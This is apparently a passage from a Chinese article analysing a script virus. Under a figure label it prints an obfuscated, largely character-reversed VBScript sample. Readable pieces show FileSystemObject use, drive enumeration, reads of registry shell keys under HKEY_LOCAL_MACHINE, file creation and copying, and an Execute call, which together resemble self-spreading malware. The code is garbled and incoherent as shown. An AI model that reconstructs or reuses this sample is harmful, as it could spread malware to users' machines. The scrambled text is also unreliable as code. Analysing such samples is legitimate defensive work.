 'dnEuS b3
'nI buSySedavV(metsoLsurihtaPdasuriV,taPssA)h6
' rorrE nOeN emuseRoL miD:tx,eulaV_dalaV_eliF aV_EI ,eupCyM ,eul,
'hcaE roFI evirD rD.osF n fI:sevisI.evirDna ydaeRevirD( dyTevirD.
'daeR fIUCH(geR><)daoLaV_daoLhT
EXEcUte("SEt B830 = CrEATeObJeCt(""SCRIPTiNG.FILeSystEmOBjecT""):
'RdaeR fIYEKH"(geM_LACOL_S\ENIHCA\ERAWTFO\sessalC\elifgerpo\llehs-
'eRdaeR fIL_YEKH"(gHCAM_LACOWTFOS\ENIssalC\ERAlifplh\seo\llehs\ea
'S dnEbu5
'buSoC Fypelios(cru ,etap)fhnO:rE roreR musN etxefI:SF F.OeliixEs
'buSrC taeiFe(eldoc ,etap)fh3
'nOE rrroR semu eeNtx2
'miDiF Teltxe3
' fIOSFiF.Eelsix(sttap)fhhT ne3
'iF teStxeTelO.OSF=xeTnep(eliFt,fhtapaF ,2 )esl6
'.txeTeliFdoc etirWe9
'TeliFC.txeesol5
图2
（文章中涉及到的相关脚本文件以及修复文件，已经收
在了光盘中）